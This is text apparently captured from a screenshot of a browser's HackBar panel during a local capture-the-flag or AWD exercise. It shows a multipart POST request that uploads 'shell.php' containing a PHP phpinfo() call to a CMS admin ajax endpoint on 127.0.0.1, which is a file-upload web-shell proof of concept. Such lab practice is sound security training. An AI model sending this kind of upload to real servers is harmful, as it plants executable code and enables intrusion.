 127.0.0.1/awd/cms/cms/admin/ajax.php?run=youad_pic
刷题网站 常用网址 SecTools 众多大佬 优秀网站 AI-Chat SecLab github优秀项目 web靶场集合 漏洞库 walkthrough RedTeam 面试题 梯子 kali工具命令
../../upload/1730116672_1.php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/awd/cms/cms/admin/ajax.php?run=youad_pic
Use POST method
enctype
multipart/form-data
MODIFY HEADER
Body
------WebKitFormBoundary39xrVbkXGd7Q4RQw
Content-Disposition: form-data; name="1"; filename="shell.php"
Content-Type: text/plain
<?php phpinfo();?>
------WebKitFormBoundary39xrVbkXGd7Q4RQw--
Name
User-Agent
Name
Accept
Name
Cookie